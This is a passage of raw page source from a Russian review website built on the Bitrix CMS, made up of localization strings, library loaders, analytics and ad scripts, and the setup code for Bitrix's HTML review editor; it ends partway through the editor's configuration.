<script>(window.BX||top.BX).message({'AMPM_MODE':false});(window.BX||top.BX).message({'MONTH_1':'Январь','MONTH_2':'Февраль','MONTH_3':'Март','MONTH_4':'Апрель','MONTH_5':'Май','MONTH_6':'Июнь','MONTH_7':'Июль','MONTH_8':'Август','MONTH_9':'Сентябрь','MONTH_10':'Октябрь','MONTH_11':'Ноябрь','MONTH_12':'Декабрь','MONTH_1_S':'января','MONTH_2_S':'февраля','MONTH_3_S':'марта','MONTH_4_S':'апреля','MONTH_5_S':'мая','MONTH_6_S':'июня','MONTH_7_S':'июля','MONTH_8_S':'августа','MONTH_9_S':'сентября','MONTH_10_S':'октября','MONTH_11_S':'ноября','MONTH_12_S':'декабря','MON_1':'янв','MON_2':'фев','MON_3':'мар','MON_4':'апр','MON_5':'мая','MON_6':'июн','MON_7':'июл','MON_8':'авг','MON_9':'сен','MON_10':'окт','MON_11':'ноя','MON_12':'дек','DAY_OF_WEEK_0':'Воскресенье','DAY_OF_WEEK_1':'Понедельник','DAY_OF_WEEK_2':'Вторник','DAY_OF_WEEK_3':'Среда','DAY_OF_WEEK_4':'Четверг','DAY_OF_WEEK_5':'Пятница','DAY_OF_WEEK_6':'Суббота','DOW_0':'Вс','DOW_1':'Пн','DOW_2':'Вт','DOW_3':'Ср','DOW_4':'Чт','DOW_5':'Пт','DOW_6':'Сб','FD_SECOND_AGO_0':'#VALUE# секунд назад','FD_SECOND_AGO_1':'#VALUE# секунду назад','FD_SECOND_AGO_10_20':'#VALUE# секунд назад','FD_SECOND_AGO_MOD_1':'#VALUE# секунду назад','FD_SECOND_AGO_MOD_2_4':'#VALUE# секунды назад','FD_SECOND_AGO_MOD_OTHER':'#VALUE# секунд назад','FD_SECOND_DIFF_0':'#VALUE# секунд','FD_SECOND_DIFF_1':'#VALUE# секунда','FD_SECOND_DIFF_10_20':'#VALUE# секунд','FD_SECOND_DIFF_MOD_1':'#VALUE# секунда','FD_SECOND_DIFF_MOD_2_4':'#VALUE# секунды','FD_SECOND_DIFF_MOD_OTHER':'#VALUE# секунд','FD_SECOND_SHORT':'#VALUE#с','FD_MINUTE_AGO_0':'#VALUE# минут назад','FD_MINUTE_AGO_1':'#VALUE# минуту назад','FD_MINUTE_AGO_10_20':'#VALUE# минут назад','FD_MINUTE_AGO_MOD_1':'#VALUE# минуту назад','FD_MINUTE_AGO_MOD_2_4':'#VALUE# минуты назад','FD_MINUTE_AGO_MOD_OTHER':'#VALUE# минут назад','FD_MINUTE_DIFF_0':'#VALUE# минут','FD_MINUTE_DIFF_1':'#VALUE# минута','FD_MINUTE_DIFF_10_20':'#VALUE# минут','FD_MINUTE_DIFF_MOD_1':'#VALUE# минута','FD_MINUTE_DIFF_MOD_2_4':'#VALUE# минуты','FD_MINUTE_DIFF_MOD_OTHER':'#VALUE# минут','FD_MINUTE_0':'#VALUE# минут','FD_MINUTE_1':'#VALUE# минуту','FD_MINUTE_10_20':'#VALUE# минут','FD_MINUTE_MOD_1':'#VALUE# минуту','FD_MINUTE_MOD_2_4':'#VALUE# минуты','FD_MINUTE_MOD_OTHER':'#VALUE# минут','FD_MINUTE_SHORT':'#VALUE#мин','FD_HOUR_AGO_0':'#VALUE# часов назад','FD_HOUR_AGO_1':'#VALUE# час назад','FD_HOUR_AGO_10_20':'#VALUE# часов назад','FD_HOUR_AGO_MOD_1':'#VALUE# час назад','FD_HOUR_AGO_MOD_2_4':'#VALUE# часа назад','FD_HOUR_AGO_MOD_OTHER':'#VALUE# часов назад','FD_HOUR_DIFF_0':'#VALUE# часов','FD_HOUR_DIFF_1':'#VALUE# час','FD_HOUR_DIFF_10_20':'#VALUE# часов','FD_HOUR_DIFF_MOD_1':'#VALUE# час','FD_HOUR_DIFF_MOD_2_4':'#VALUE# часа','FD_HOUR_DIFF_MOD_OTHER':'#VALUE# часов','FD_HOUR_SHORT':'#VALUE#ч','FD_YESTERDAY':'вчера','FD_TODAY':'сегодня','FD_TOMORROW':'завтра','FD_DAY_AGO_0':'#VALUE# дней назад','FD_DAY_AGO_1':'#VALUE# день назад','FD_DAY_AGO_10_20':'#VALUE# дней назад','FD_DAY_AGO_MOD_1':'#VALUE# день назад','FD_DAY_AGO_MOD_2_4':'#VALUE# дня назад','FD_DAY_AGO_MOD_OTHER':'#VALUE# дней назад','FD_DAY_DIFF_0':'#VALUE# дней','FD_DAY_DIFF_1':'#VALUE# день','FD_DAY_DIFF_10_20':'#VALUE# дней','FD_DAY_DIFF_MOD_1':'#VALUE# день','FD_DAY_DIFF_MOD_2_4':'#VALUE# дня','FD_DAY_DIFF_MOD_OTHER':'#VALUE# дней','FD_DAY_AT_TIME':'#DAY# в #TIME#','FD_DAY_SHORT':'#VALUE#д','FD_MONTH_AGO_0':'#VALUE# месяцев назад','FD_MONTH_AGO_1':'#VALUE# месяц назад','FD_MONTH_AGO_10_20':'#VALUE# месяцев назад','FD_MONTH_AGO_MOD_1':'#VALUE# месяц назад','FD_MONTH_AGO_MOD_2_4':'#VALUE# месяца назад','FD_MONTH_AGO_MOD_OTHER':'#VALUE# месяцев назад','FD_MONTH_DIFF_0':'#VALUE# месяцев','FD_MONTH_DIFF_1':'#VALUE# месяц','FD_MONTH_DIFF_10_20':'#VALUE# месяцев','FD_MONTH_DIFF_MOD_1':'#VALUE# месяц','FD_MONTH_DIFF_MOD_2_4':'#VALUE# месяца','FD_MONTH_DIFF_MOD_OTHER':'#VALUE# месяцев','FD_MONTH_SHORT':'#VALUE#мес','FD_YEARS_AGO_0':'#VALUE# лет назад','FD_YEARS_AGO_1':'#VALUE# год назад','FD_YEARS_AGO_10_20':'#VALUE# лет назад','FD_YEARS_AGO_MOD_1':'#VALUE# год назад','FD_YEARS_AGO_MOD_2_4':'#VALUE# года назад','FD_YEARS_AGO_MOD_OTHER':'#VALUE# лет назад','FD_YEARS_DIFF_0':'#VALUE# лет','FD_YEARS_DIFF_1':'#VALUE# год','FD_YEARS_DIFF_10_20':'#VALUE# лет','FD_YEARS_DIFF_MOD_1':'#VALUE# год','FD_YEARS_DIFF_MOD_2_4':'#VALUE# года','FD_YEARS_DIFF_MOD_OTHER':'#VALUE# лет','FD_YEARS_SHORT_0':'#VALUE#л','FD_YEARS_SHORT_1':'#VALUE#г','FD_YEARS_SHORT_10_20':'#VALUE#л','FD_YEARS_SHORT_MOD_1':'#VALUE#г','FD_YEARS_SHORT_MOD_2_4':'#VALUE#г','FD_YEARS_SHORT_MOD_OTHER':'#VALUE#л','CAL_BUTTON':'Выбрать','CAL_TIME_SET':'Установить время','CAL_TIME':'Время','FD_LAST_SEEN_TOMORROW':'завтра в #TIME#','FD_LAST_SEEN_NOW':'только что','FD_LAST_SEEN_TODAY':'сегодня в #TIME#','FD_LAST_SEEN_YESTERDAY':'вчера в #TIME#','FD_LAST_SEEN_MORE_YEAR':'более года назад'});</script>
<script>BX.Runtime.registerExtension({'name':'main.date','namespace':'BX.Main','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.fonts.opensans','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'main.popup','namespace':'BX.Main','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'popup','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'WEEK_START':'1'});</script>
<script>BX.Runtime.registerExtension({'name':'date','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'timer','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'html_editor','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768756223','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'faa65167ba93e586719dbc4cfe19a8d8'});</script><script  src="/bitrix/cache/js/s1/empty/kernel_main/kernel_main_v1.js?1762653387170442"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?170798901488274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?15102340407365"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?170798905211210"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?170798905265824"></script>
<script  src="/bitrix/cache/js/s1/empty/kernel_htmleditor/kernel_htmleditor_v1.js?1762594072511028"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/core/core_timer.js','/bitrix/js/main/dd.js','/bitrix/js/main/session.js','/bitrix/js/main/utils.js','/bitrix/js/fileman/html_editor/range.js','/bitrix/js/fileman/html_editor/html-actions.js','/bitrix/js/fileman/html_editor/html-views.js','/bitrix/js/fileman/html_editor/html-parser.js','/bitrix/js/fileman/html_editor/html-base-controls.js','/bitrix/js/fileman/html_editor/html-controls.js','/bitrix/js/fileman/html_editor/html-components.js','/bitrix/js/fileman/html_editor/html-snippets.js','/bitrix/js/fileman/html_editor/html-editor.js','/bitrix/templates/empty/components/bitrix/catalog/catalog_companies/bitrix/catalog.element/.default/script.js','/bitrix/templates/empty/components/ithelp247/reviews.list/reviews/script.js']);</script>
<script>BX.setCSSList(['/bitrix/js/main/core/css/core_date.css','/bitrix/templates/empty/components/bitrix/catalog/catalog_companies/style.css','/bitrix/templates/empty/components/bitrix/catalog/catalog_companies/bitrix/catalog.element/.default/style.css','/bitrix/templates/empty/components/bezgvozdej/reviews.add/otziv/style.css','/bitrix/templates/empty/components/ithelp247/reviews.list/reviews/style.css','/bitrix/templates/empty/components/bitrix/catalog/catalog_companies/bitrix/catalog.element/.default/themes/blue/style.css','/bitrix/templates/empty/components/bitrix/menu/top_menu/style.css','/bitrix/templates/empty/components/bitrix/breadcrumb/bread/style.css']);</script>


<script  src="/bitrix/cache/js/s1/empty/page_da55382d7dd7d62c43e37735bb129ce2/page_da55382d7dd7d62c43e37735bb129ce2_v1.js?176259407281151"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "46dcaf5e9cf00ba76b37227b04e2d830"]); _ba.push(["host", "otzyv-pro.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-262220-4",
                renderTo: "yandex_rtb_R-A-262220-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<script>BX.message({'UrlTitle':'Ссылка','SrcTitle':'Рисунок','DialogSave':'Сохранить','DialogClose':'Закрыть','Width':'Ширина','Height':'Высота','On':'включено','Off':'выключено','SpecialChar':'Вставить спецсимвол','InsertHr':'Вставить горизонтальный разделитель','Heading':'Заголовок','Preformatted':'Преформатирован','DragFloatingToolbar':'Панель инструментов','Quote':'Оформление текста в виде цитаты','InsertCode':'Оформление текста в виде кода','InsertCut':'Оформление текста предпросмотра','Translit':'Перекодировка транслит/латиница','CutTitle':'Ограничение текста предпросмотра','ListItems':'Элементы списка','AddLI':'Добавить пункт','AddLITitle':'Добавить пункт в список (Enter)','DelListItem':'Удалить пункт из списка','ComponentsTitle':'Компоненты','RefreshTaskbar':'Обновить','ButtonSearch':'Поиск/Замена','ButtonViewMode':'Режим просмотра','StyleSelectorName':'Стиль','StyleSelectorTitle':'Стиль и форматирование','FontSelectorTitle':'Шрифт','NoFontTitle':'не указывать','FontSizeTitle':'Размер шрифта','TemplateSelectorTitle':'Шаблон сайта','Bold':'Полужирный','Italic':'Курсив','Underline':'Подчеркнутый','Strike':'Зачеркнутый','BXEdForeColor':'Цвет текста','BXEdBackColor':'Цвет фона текста','BXEdDefaultColor':'По умолчанию','BXEdColorOther':'Другой...','RemoveFormat':'Удалить форматирование','ViewWysiwyg':'Визуальный режим','ViewCode':'Режим редактирования исходного кода','ViewSplitHor':'Совмещенный режим (по горизонтали)','ViewSplitVer':'Совмещенный режим (по вертикали)','DialogCancel':'Отменить','ComponentPropsTitle':'Параметры компонента \"#COMPONENT_NAME#\"','ComponentPropsWait':'Подождите, идет подгрузка параметров','NodeSelectBody':'Выделить все','NodeRemoveBodyContent':'Очистить содержимое','NodeSelect':'Выделить','NodeRemove':'Удалить','NodeProps':'Свойства','StyleNormal':'Обычный текст','StyleParagraph':'Абзац (тег P)','StyleDiv':'Блок (тег DIV)','StyleH1':'Заголовок 1','StyleH2':'Заголовок 2','StyleH3':'Заголовок 3','StyleH4':'Заголовок 4','StyleH5':'Заголовок 5','StyleH6':'Заголовок 6','HeadingMore':'Еще заголовки','Outdent':'Уменьшить отступ','Indent':'Увеличить отступ','OrderedList':'Нумерованный список','UnorderedList':'Список с маркерами','BXEdTable':'Таблица','BXEdInsertTable':'Вставить таблицу...','BXEdInsertTableTitle':'Расширенный диалог вставки таблицы','InsertLink':'Ссылка','EditLink':'Редактировать ссылку','BXEdAnchor':'Якорь','BXEdAnchorName':'Имя якоря','BXEdEditAnchor':'Редактировать якорь','BXEdAnchorInsertTitle':'Нажмите Enter, чтобы вставить','RemoveLink':'Удалить ссылку','InsertImage':'Изображение','Undo':'Отменить действие','Redo':'Повторить действие','BXEdSettings':'Настройки','BXEdFullscreen':'Развернуть на весь экран','BXEdFullscreenBack':'Развернуть на весь экран (Esc для возврата)','BXEdDefaultPropDialog':'Свойства: #NODES_LIST#','BXEdMore':'Еще...','BXEdTextAlign':'Выровнять...','AlignLeft':'Выровнять по левому краю','AlignCenter':'Выровнять по центру','AlignRight':'Выровнять по правому краю','AlignJustify':'Выровнять по ширине','ContMenuDefProps':'Свойства','ContMenuLinkEdit':'Редактировать ссылку','ContMenuLinkDel':'Убрать ссылку','ContMenuImgEdit':'Редактировать изображение','ContMenuImgDel':'Удалить изображение','ContMenuCleanDiv':'Убрать блок','ContMenuCleanDiv_Title':'Элемент будет заменен своим содержимым (дочерними элементами)','BXEdContMenuPhpCode':'Изменить код PHP','BXEdContMenuJavascript':'Изменить код Javascript','BXEdContMenuHtmlComment':'Изменить HTML-комментарий','BXEdContMenuIframe':'Изменить фрейм \"IFRAME\"','BXEdContMenuStyle':'Изменить стили \"STYLE\"','BXEdContMenuComponent':'Параметры компонента','BXEdContMenuComponentRemove':'Удалить компонент','BXEdPhpCode':'Код PHP','BXEdPhpCodeProtected':'Код PHP (Скрытый правами доступа)','BXEdHtmlComment':'HTML-комментарий','BXEdIframe':'Фрейм \"IFRAME\"','BXEdStyle':'Блок стилей \"STYLE\"','BXEdLinkType':'Вид ссылки','BXEdLinkTypeInner':'на документ на сервере','BXEdLinkTypeOuter':'на другой сайт','BXEdLinkTypeAnchor':'внутри данного документа','BXEdLinkTypeEmail':'Электронный адрес (e-mail)','BXEdLinkText':'Текст','BXEdLinkInnerHtml':'Содержимое ссылки','BXEdLinkTextPh':'Текст ссылки','BXEdLinkHref':'Адрес','BXEdLinkHrefPh':'Адрес ссылки','BXEdLinkHrefExtPh':'Адрес сайта','BXEdLinkHrefAnch':'Закладка (якорь)','BXEdLinkHrefEmail':'e-mail','BXEdLinkAdditionalTitle':'Дополнительные параметры','BXEdLinkTarget':'Открыть ссылку в','BXEdLinkTargetDef':'- не указывать - ','BXEdLinkTargetBlank':'новом окне (_blank)','BXEdLinkTargetParent':'родительском окне (_parent)','BXEdLinkTargetSelf':'этом окне (_self)','BXEdLinkTargetTop':'самом наружном (_top)','BXEdLinkTitle':'Всплывающая подсказка','BXEdLinkId':'Идентификатор (id)','BXEdLinkRel':'Атрибут Rel','BXEdLinkNoindex':'Не учитывать ссылку поисковиками (nofollow, noindex)','BXEdCssClass':'CSS класс','BXEdLinkSelectAnchor':'Выберите якорь','BXEdImgSrc':'Источник изображения','BXEdImgAlign':'Выравнивание','BXEdImgSize':'Размер','BXEdImgTitle':'Заголовок','BXEdImgAlt':'Атрибут Alt','BXEdImgWidth':'Ширина','BXEdImgHeight':'Высота','BXEdImgLinkOnImage':'Ссылка на изображении','BXEdImgAlignNone':'не указывать','BXEdImgAlignTop':'по верхней границе','BXEdImgAlignRight':'справа','BXEdImgAlignBottom':'по нижней границе','BXEdImgAlignLeft':'слева','BXEdImgAlignMiddle':'по центру','BXEdImgNoSize':'Не указывать размер','BXEdLoremIpsum':'Lorem ipsum dolor sit amet, consectetur adipiscing elit. In ultrices mi sit amet vestibulum mollis. Nunc nibh enim, convallis vel tortor eget, interdum dapibus dui. Pellentesque rhoncus tortor vel leo dictum tincidunt. Curabitur nec sollicitudin lacus, nec hendrerit urna. Morbi adipiscing, risus id congue eleifend, nibh velit fringilla ligula, a rutrum ante ligula vel erat. Mauris justo odio, porttitor in facilisis sit amet, rhoncus in mauris. In ante velit, posuere at dui ut, ultricies aliquet dui. Integer est odio, fermentum at erat in, tristique luctus turpis. Proin a urna pulvinar, consequat quam sed, facilisis ligula. Mauris sed justo mauris. Cras tincidunt tincidunt laoreet. Curabitur eget ante tortor. Cras malesuada accumsan metus eget pretium. Aliquam nec interdum nibh. Sed at tristique massa, quis luctus erat. Nulla imperdiet hendrerit lectus nec blandit.','BXEdInsert':'Вставить','BXEdTableRows':'Строки','BXEdTableCols':'Столбцы','BXEdTableHeads':'Заголовки','BXEdThNone':'без заголовков','BXEdThTop':'Верхняя строка','BXEdThLeft':'Левая колонка','BXEdThTopLeft':'Вверху и слева','BXEdThTopLeftTitle':'Верхняя строка и левая колонка','BXEdTableWidth':'Ширина','BXEdTableHeight':'Высота','BXEdTableBorder':'Граница','BXEdTableCellSpacing':'Внешний отступ ячеек','BXEdTableCellPadding':'Внутренний отступ ячеек','BXEdTableAlign':'Выравнивание','BXEdTableAlignLeft':'по левому краю','BXEdTableAlignCenter':'по центру','BXEdTableAlignRight':'по правому краю','BXEdTableCaption':'Название таблицы','BXEdTableId':'Идентификатор (id)','BXEdTableInsCell':'Ячейка','BXEdTableInsRow':'Строка','BXEdTableInsColumn':'Столбец','BXEdTableInsCellBefore':'Вставить ячейку слева','BXEdTableInsCellAfter':'Вставить ячейку справа','BXEdTableInsRowUpper':'Вставить строку выше','BXEdTableInsRowLower':'Вставить строку ниже','BXEdTableInsColLeft':'Вставить столбец слева','BXEdTableInsColRight':'Вставить столбец справа','BXEdTableTableCellProps':'Свойства ячейки','BXEdTableTableProps':'Свойства таблицы','BXEdTableInsertMenu':'Вставить','BXEdTableRemoveMenu':'Удалить','BXEdTableMergeMenu':'Объединить','BXEdTableSplitMenu':'Разделить ячейку','BXEdTableSplitCellHor':'Разделить по горизонтали','BXEdTableSplitCellVer':'Разделить по вертикали','BXEdTableDellCell':'Удалить ячейку','BXEdTableDellSelectedCells':'Удалить выделенные ячейки','BXEdTableDelRow':'Удалить строку','BXEdTableDelCol':'Удалить столбец','BXEdTableDeleteTable':'Удалить таблицу','BXEdTableMergeSelectedCells':'Объединить выделенные ячейки','BXEdTableMergeRight':'Объединить с правой','BXEdTableMergeBottom':'Объединить с нижней','BXEdTableMergeColCells':'Объединить все ячейки столбца','BXEdTableMergeRowCells':'Объединить все ячейки строки','BXEdTableMergeError':'Объединение ячеек не может быть выполнено','BXEdTableModel':'Макет','BXEdCSSStyle':'CSS стиль','BXEdSpecialchar':'Спецсимвол','BXEdSpecialcharMore':'Другой спецсимвол...','BXEdSpecialcharMoreTitle':'Вставить другой спецсимвол','BXEdImgSrcRequired':'Путь к картинке, обязательное поле','BXEdExitConfirm':'Внимание! Все несохраненные данные будут потеряны. Вы действительно хотите покинуть страницу?','BXEdPrintBreak':'Вставить разрыв страницы для печати','BXEdPageBreak':'Вставить разделитель страниц <BREAK />','BXEdPageBreakSur':'<BREAK />','BXEdPageBreakSurTitle':'Разделитель страниц <BREAK />','BXEdInsertHr':'Вставить горизонтальный разделитель','BXEdPrintBreakTitle':'Разрыв страницы для печати','BXEdPrintBreakName':'Разрыв для печати','BXEdComplexComp':'Комплексный компонент','BXEdSnipName':'Название','BXEdSnipCode':'Код сниппета','BXEdSnipNamePlaceHolder':'Название сниппета, обязательное поле','BXEdSnipCodePlaceHolder':'HTML-код сниппета, обязательное поле','BXEdSnipSiteTemplate':'Шаблон сайта','BXEdSnipFileName':'Имя файла','BXEdSnipCategory':'Категория','BXEdSnippetsTitle':'Сниппеты','BXEdAddSnippet':'Добавить сниппет','BXEdEditSnippetDialogTitle':'Параметры сниппета','BXEdManageCategories':'Настроить категории','BXEdManageCategoriesTitle':'Категории сниппетов','BXEdSnipBaseSettings':'Основные параметры','BXEdSnipAddSettings':'Дополнительно','BXEdSnipDescription':'Дополнительная информация','BXEdSnipDescriptionPlaceholder':'Всплывающая подсказка, отображается при наведении мышки на сниппет','BXEdSnipCatEdit':'Переименовать категорию','BXEdSnipCatDelete':'Удалить категорию со всем содержимым','BXEdSnipCatAdd':'Добавить категорию','BXEdSnipCatAddName':'Название','BXEdSnipParCategory':'Родительская категория','BXEdSnipCatAddBut':'Создать','BXEdDropCatConfirm':'Категория со всем содержимым будет удалена безвозвратно. Вы действительно хотите удалить категорию?','BXEdSnipEdit':'Изменить сниппет','BXEdSnipRemove':'Удалить сниппет','BXEdSnipRemoveConfirm':'Вы действительно хотите удалить сниппет?','BXEdCompSearchPlaceHolder':'Поиск компонентов...','BXEdSnipSearchPlaceHolder':'Поиск сниппетов...','BXEdSnipNoSnippets':'Нет сниппетов','BXEdInsertVideo':'Вставить видео','BXEdVideoSource':'Источник видео','BXEdVideoSourcePlaceholder':'Ссылка на видеоролик YouTube, Rutube, Vimeo','BXEdVideoTitle':'Видеоролик','BXEdVideoTitleProvider':'Видеоролик c #PROVIDER_NAME#','BXEdVideoSize':'Размер видео','BXEdVideoSizeAuto':'Авто','BXEdVideoSizeCustom':'Другой размер','BXEdVideoPreview':'Предпросмотр','BXEdVideoInfoTitle':'Название видео','BXEdVideoProps':'Свойства видео','BXEdVideoDel':'Удалить видео','BXEdObjectEmbed':'Медиа контент','BXEdContMenuObject':'Изменить медиа контент','BXEdSpellcheck':'Проверка орфографии','BXEdSpellcheckSkip':'Пропустить','BXEdSpellcheckSkipAll':'Пропустить все','BXEdSpellcheckReplace':'Заменить','BXEdSpellcheckReplaceAll':'Заменить все','BXEdSpellcheckAddCustom':'Добавить в словарь','BXEdSpellErrorLabel':'Слово не найдено','BXEdSpellSuggestion':'Варианты замены','BXEdSpellWait':'Идет проверка, подождите...','BXEdSpellNoErrors':'Не найдено ошибок','BXEdInvalidBrowser':'Вы используете устаревший браузер. Некоторые функции интерфейса могут работать  некорректно.','BXEdNoPspellWarning':'Расширение Pspell не установлено, обратитесь за помощью к администратору','BXEdCode':'Оформление текста в виде кода','BXEdQuote':'Оформление текста в виде цитаты','BXEdSmile':'Смайлы','BXEdSub':'Нижний индекс','BXEdSup':'Верхний индекс','BXEdAddListItem':'Добавить пункт','BXEdSettingsCleanSpans':'Очищать теги &lt;span&gt; без атрибутов','BXEdBbCode':'Режим BB-Code','BXEdHtmlCode':'HTML-режим','BXEdDelFromText':'Удалить из текста','BXEdColorpickerDialog':'Цвет фона и текста','BXEdBgColor':'Цвет фона','BXEdMetaClass_quote':'Цитата','BXEdMetaClass_text':'Выделенный текст','BXEdMetaClass_block':'Текстовый блок','BXEdMetaClass_block_icon':'Текстовый блок с иконкой','BXEdMetaClass_list':'Список','BXEdViewSettings':'Внешний вид','BXEdShowSnippets':'Отображать панель сниппетов','BXEdRefreshNotice':'Изменения вступят в силу после обновления страницы','BXEdPasteSettings':'Очистка содержимого при вставке','BXEdPasteSetColors':'Очищать стили цвета текста и фона','BXEdPasteSetBgBorders':'Очищать стили границ и фона элементов','BXEdPasteSetDecor':'Очищать стили текста (полужирный, курсив, подчеркнутый)','BXEdPasteSetTableDimen':'Очищать ширину и высоту у таблиц и их ячеек','BXEdPasteDefault':'По умолчанию','BXEdPasteText':'Очищенный текст','BXEdPasteFormattedText':'Форматированный текст','BXEdDefaultPropDialogTextNode':'Текст','BXEdCopilotPlaceholder':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска AI','BXEdCopilotPlaceholder_MSGVER_1':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска AI','BXEdCopilotPlaceholder_MSGVER_2':'Нажмите @, чтобы кого-то упомянуть, или пробел для запуска AI','BXEdCopilotPlaceholderWithoutMention':'Нажмите пробел для запуска AI','BXEdCopilotPlaceholderWithoutMention_MSGVER_1':'Нажмите пробел для запуска AI','BXEdCopilotButtonText':'COPILOT'});</script><script>
			(function(window) {
				if (!window.BXHtmlEditor)
				{
					var BXHtmlEditor = {
						editors: {},
						configs: {},
						dialogs: {},
						Controls: {},
						SaveConfig: function(config)
						{
							BX.ready(function()
								{
									if (config && config.id)
									{
										BXHtmlEditor.configs[config.id] = config;
									}
								}
							);
						},
						Show: function(config, id)
						{
							BX.ready(function()
								{
									if ((!config || typeof config != 'object') && id && BXHtmlEditor.configs[id])
									{
										config = BXHtmlEditor.configs[id];
									}

									if (config && typeof config == 'object')
									{
										if (!BXHtmlEditor.editors[config.id] || !BXHtmlEditor.editors[config.id].Check())
										{
											BXHtmlEditor.editors[config.id] = new window.BXEditor(config);
										}
										else
										{
											BXHtmlEditor.editors[config.id].CheckAndReInit();
										}
									}
								}
							);
						},
						Hide: function(id)
						{
							if (BXHtmlEditor.editors[id])
							{
								BXHtmlEditor.editors[config.id].Hide();
							}
						},
						Get: function(id)
						{
							return BXHtmlEditor.editors[id] || false;
						},
						OnBeforeUnload: function()
						{
							for (var id in BXHtmlEditor.editors)
							{
								if (BXHtmlEditor.editors.hasOwnProperty(id) &&
									BXHtmlEditor.editors[id].config.askBeforeUnloadPage === true &&
									BXHtmlEditor.editors[id].IsShown() &&
									BXHtmlEditor.editors[id].IsContentChanged() &&
									!BXHtmlEditor.editors[id].IsSubmited() &&
									BXHtmlEditor.editors[id].beforeUnloadHandlerAllowed !== false)
								{
									if(typeof(BX.desktopUtils) != 'undefined' && typeof(BX.desktopUtils.isChangedLocationToBx) == 'function' && BX.desktopUtils.isChangedLocationToBx())
									{
										return;
									}
									return BXHtmlEditor.editors[id].config.beforeUnloadMessage || BX.message('BXEdExitConfirm');
								}
							}
						},

						ReplaceNewLines : function(content)
						{
							content = content.replace(/<[^<>]*br>\n/ig, '#BX_BR#');
							var contentTmp;
							while (true)
							{
								contentTmp = content.replace(/([\s|\S]+)\n([\s|\S]+)/gi, function (s, s1, s2)
									{
										if (s1.match(/>\s*$/) || s2.match(/^\s*</))
											return s;
										return s1 + '#BX_BR#' + s2;
									}
								);
								if (contentTmp == content)
								{
									break;
								}
								else
								{
									content = contentTmp;
								}
							}

							content = content.replace(/#BX_BR#/ig, "<br>\n");

							return content;
						},

						ReplaceNewLinesBack: function(content)
						{
							content = content.replace(/<[^<>]*br>\n/ig, '#BX_BR#');
							var contentTmp;
							while (true)
							{
								contentTmp = content.replace(/([\s|\S]+)#BX_BR#([\s|\S]+)/gi, function (s, s1, s2)
									{
										if (s1.match(/>\s*$/) || s2.match(/^\s*</))
											return s;
										return s1 + '\n' + s2;
									}
								);
								if (contentTmp == content)
								{
									break;
								}
								else
								{
									content = contentTmp;
								}
							}

							content = content.replace(/#BX_BR#/ig, "<br>\n");

							return content;
						}
					};

					window.BXHtmlEditor = BXHtmlEditor;
					window.onbeforeunload = BXHtmlEditor.OnBeforeUnload;
				}

				BX.onCustomEvent(window, "OnBXHtmlEditorInit");
				top.BXHtmlEditorAjaxResponse = {};
			})(window);
		</script><script>
			var config = {"id":"text_review","isCopilotEnabled":false,"isCopilotImageEnabledBySettings":true,"isCopilotTextEnabledBySettings":true,"copilotParams":{"moduleId":"main","contextId":"bxhtmled_copilot","category":"livefeed","invitationLineMode":"lastLine"},"isMentionUnavailable":false,"inputName":"text_review","width":"100%","height":"200","allowPhp":false,"limitPhpAccess":false,"templateId":"empty","componentFilter":null,"placeholder":"Text here...","actionUrl":"\/bitrix\/tools\/html_editor_action.php","cssIframePath":"\/bitrix\/js\/fileman\/html_editor\/iframe-style.css?1707989017","bodyClass":"","fontSize":"14px","bodyId":"","designTokens":"\u003Clink href=\u0022\/bitrix\/js\/ui\/design-tokens\/dist\/ui.design-tokens.min.css?170798901922911\u0022 type=\u0022text\/css\u0022 rel=\u0022stylesheet\u0022 \/\u003E\r\n","spellcheck_path":"\/bitrix\/js\/fileman\/html_editor\/html-spell.js?v=1510234040","usePspell":"N","useCustomSpell":"N","bbCode":true,"askBeforeUnloadPage":false,"settingsKey":"user_settings_1_BbCode","showComponents":true,"showSnippets":true,"view":"wysiwyg","splitVertical":false,"splitRatio":1,"taskbarShown":false,"taskbarWidth":250,"lastSpecialchars":false,"cleanEmptySpans":true,"pasteSetColors":true,"pasteSetBorders":true,"pasteSetDecor":true,"pasteClearTableDimen":true,"linkDialogType":"internal","lazyLoad":false,"siteId":"s1","uploadImagesFromClipboard":false,"useFileDialogs":false,"showTaskbars":false,"showNodeNavi":false,"controlsMap":[{"id":"Bold","compact":true,"sort":80},{"id":"Italic","compact":true,"sort":90},{"id":"Underline","compact":true,"sort":100},{"id":"Strikeout","compact":true,"sort":110},{"id":"RemoveFormat","compact":true,"sort":120},{"id":"Color","compact":true,"sort":130},